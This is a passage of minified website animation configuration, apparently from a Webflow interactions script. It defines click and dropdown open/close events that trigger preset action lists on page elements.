0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2260":{id:"e-2260",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2259"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2261":{id:"e-2261",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2262"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2263":{id:"e-2263",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2264"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2265":{id:"e-2265",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2266"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2267":{id:"e-2267",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2268"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2269":{id:"e-2269",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2270"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2271":{id:"e-2271",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2272"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2273":{id:"e-2273",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2274"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2275":{id:"e-2275",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2276"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2277":{id:"e-2277",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2279":{id:"e-2279",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2281":{id:"e-2281",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2283":{id:"e-2283",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2285":{id:"e-2285",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2286"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83df",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83df",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2287":{id:"e-2287",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2288"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83df",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83df",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2291":{id:"e-2291",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2292":{id:"e-2292",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2291"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2293":{id:"e-2293",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2295":{id:"e-2295",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2296"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2297":{id:"e-2297",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2299":{id:"e-2299",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2301":{id:"e-2301",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2303":{id:"e-2303",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2304"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2305":{id:"e-2305",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2306"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c5c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c5c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2307":{id:"e-2307",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c5c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c5c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2309":{id:"e-2309",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2311":{id:"e-2311",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2313":{id:"e-2313",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c66",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c66",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2315":{id:"e-2315",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c66",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c66",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2317":{id:"e-2317",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2319":{id:"e-2319",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2323":{id:"e-2323",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f793",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f793",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2324":{id:"e-2324",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2323"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f793",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f793",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2325":{id:"e-2325",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2327":{id:"e-2327",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2329":{id:"e-2329",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2331":{id:"e-2331",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2333":{id:"e-2333",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2335":{id:"e-2335",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719c|8175ca7b-6b89-56e0-6b9e-3f808777f7ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d5d8d9},"e-2337":{id:"e-2337",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affe